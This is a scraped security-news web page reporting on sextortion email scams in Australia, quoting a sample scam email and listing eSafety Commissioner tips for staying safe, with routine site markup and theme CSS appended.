<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>December 5, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="scams" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/12/scams-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/12/scams-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>Virus infection, ransomware, phishing or cryptojacking malware are not the only techniques that cybercriminals used to earn money from their victims, a classic case of crimes works too. One such successful technique is extortion, a pure threat against someone’s information in exchange for money. This classic scam, when used through an Internet medium such as email, instant messaging apps, and video conferencing programs are considered cybercrimes as well.</p>
<p>The threat actor will claim that they have in their custody evidence that the ‘victim’ has engaged in child porn or other online criminal activities. Such threats were issued primarily as just bluffs and using clever psychological techniques can convince a gullible victim into believing the threat is real. Also, known as ‘appeal-to-emotion’ method of persuasive art, paired with advanced phishing exploits. The extortion email will ask for money in order for the threat actor to remain silent about alleged illegal activity of the victim, they will then add to the email some captured passwords of the victims. This makes them believable, as the victims were originally been affected by an espionage activity, which made the threat actor aware of their real passwords to the web services they frequent.</p>
<p>The same type of extortion issue has been very prevalent in Australia; the severance has been recognized by its Competition and Consumer Commission. With common sense being the decision compass of a user, no one will believe the extortion threats, but the moment that persuasive evidence like a sample footage of a crime allegedly perpetrated by the target victims is shown, it is an effective tool for them to trigger anxiety attacks which leads the victims to just pay the extortion fee.</p>
<p>Below is one sample as provided by the eSafety Commissioner site:</p>
<p><i><span style="font-weight: 400;">Lets get directly to the point. &lt;#@$%&amp;&gt; is your pass word. You do not know me and you are most likely thinking why you are getting this email? Absolutely no one has compensated me to investigate about you.</span></i></p>
<p><i><span style="font-weight: 400;">Well, I installed a <a href="https://www.hackercombat.com/cybercrime-evolution-2017-is-for-ransomware-while-2018-is-for-cryptojacking-malware/" target="_blank" rel="noopener">malware</a> on the X video clips (pornographic material) site and you know what, you visited this site to have fun (you know what I mean). While you were viewing videos, your browser began functioning as a RDP with a keylogger which provided me with accessibility to your screen and web camera. After that, my software gathered your complete contacts from your Messenger, social networks, and e-mail account. And then I created a double video. First part shows the video you were viewing (you have a nice taste hahah), and next part displays the view of your cam, yeah its u.</span></i></p>
<p>The nasty and distasteful message such as the example above can trigger the appeal-to-emotion weakness of a person. This is especially true if they are easy to convince and unable to determine the facts on their own.</p>
<p><span style="font-weight: 400;">The Australian e-Safe Site has compiled a list of options open for people to check-out, in order to lessen the chances of falling for extortion scams. Below are their tips:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Don’t give them any money or give in to any other demands—this is very important as paying any sum of money will only result in more demands.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Don’t reply to the scammer and block the email address that’s contacted you.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Delete the scam email from your inbox.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Secure any online accounts associated with the password included in the email, and remember to </span><span style="font-weight: 400;">update these regularly</span><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Make sure </span><span style="font-weight: 400;">anti-virus software</span><span style="font-weight: 400;"> is installed on your device and is up to date.</span></li>
</ul>
<p><span style="font-weight: 400;">If the scam email is from an Outlook email address (in our experience many are) – report the email address to Microsoft. You’ll find instructions on how to report Outlook accounts as <a href="https://www.hackercombat.com/major-phishing-scams-of-2018/" target="_blank" rel="noopener">phishing scams</a> and abuse </span><span style="font-weight: 400;">here</span><span style="font-weight: 400;">. If the email address is from a different provider, the major email platforms generally have clear advice online about how to report a user.</span></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/cryptojacking/" rel="tag">cryptojacking</a> </li> <li><a href="https://www.hackercombat.com/tag/cybercriminals/" rel="tag">cybercriminals</a> </li> <li><a href="https://www.hackercombat.com/tag/phishing/" rel="tag">Phishing</a> </li> <li><a href="https://www.hackercombat.com/tag/phishing-scams/" rel="tag">phishing scams</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/republican-campaign-committee-hack-sensitive-emails-stolen/" title="prev post">Republican Campaign Committee Hack, Sensitive Emails Stolen </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>December 5, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/new-ransomware-strain-in-china-infects-over-20000-pcs/" title="prev post">New Ransomware Strain in China Infects Over 20,000 PCs </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>December 6, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8897","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26
body_size: 7137
content:
/*  
Theme Name: Hotmagazine
Theme URI: http://qkthemes.net
Version: 2.4
Description: Created by <a href="http://qkthemes.net">QKThemes</a>
Author: <a href="http://qkthemes.net">qkthemes</a>
Author URI: <a href="http://qkthemes.net">qkthemes</a>
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: hotmagazine

---------

DO NOT EDIT THIS FILE.
*/
body .vc_row{
    margin-left: 0px;
   margin-right: 0px;
}
.inner-megadropdown .vc_col-sm-12, .inner-megadropdown .vc_column_container>.vc_column-inner, .page-template-default .vc_column_container>.vc_column-inner{
  padding-left: 0px !important;
  padding-right: 0px !important;
}
iframe{
	border: none;
}
.blog-box{
	overflow: hidden;
}
.widget label{
	display: block;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
  color: #333;
}
.sub-menu{
  display: none;
}
blockquote {
  padding: 20px;
  padding-left: 70px;
  background: #eeeeee;
  border: none;
  margin: 0 0 20px;
  position: relative;
}
ul.list-posts>li .post-content>a{
  display: inline-block;
}
blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #222222;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
  padding: 0 20px;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important;
}
.wp-caption, .wp-caption-text, .gallery-caption{text-align: center; font-style: italic;}
.bypostauthor{font-style: normal;}
.wp-caption{
margin: 0 0 20px 0;
padding-top: 4px;
max-width: 100%;
border: 1px solid #eee;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-image: initial;
background-color: #f8f8f8;
text-align: center;
}
.sticky {
	border: 3px solid black;
	padding: 10px;
	background: #A2D9FD;
}	
select{
	max-width: 100%;
}
.alignright{
	float: right;
	margin-left: 20px;
	margin-bottom: 30px;
}
.alignleft{
	float: left;
	margin-right: 20px;
	margin-right: 30px;
}
.clear{
	clear: both;
}
.testimonial-section:after{
  display: block !important;
}
.aligncenter{
	float: none;
	margin: 30px;
}

img{
	max-width: 100%;
	height: auto;
}
#wp-calendar{
	width: 100%;
}
#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align: center;
	border: 1px solid #dedede;
}
.widget {
	overflow: hidden;
}
.widget_recent_entries ul, .widget_recent_comments ul, .widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_nav_menu ul, .product-categories{
	    margin: 0;
		padding: 0;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_rss ul li, .widget_nav_menu ul li, .product-categories li{
    display: block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
}

.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_nav_menu ul li a, .product-categories li a{
	display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    color: #333333;
    font-size: 13px;
    
    font-weight: 700;
}
.widget_categories ul li span {
  display: inline-block;
  float: right;
  width: 30px;
  font-size: 11px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.widget_categories ul li:hover span {
  background: #f44336;
  color: #fff;
  border-color: #f44336;
}
